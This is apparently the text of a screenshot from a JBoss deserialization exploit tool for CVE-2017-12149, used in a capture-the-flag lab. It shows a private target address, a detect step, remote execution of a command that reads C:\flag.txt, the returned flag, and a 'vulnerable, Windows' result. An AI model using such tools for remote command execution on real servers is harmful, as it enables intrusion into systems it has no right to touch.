 CVE-2017-12149 Jboss反序列化 V1.0
目标: http://192.168.20.20:8080/ 1.检测
cmd: type C:\flag.txt 2.执行
go-flag{9WJuRxX0td5NwXM3}
存在漏洞,系统是:windows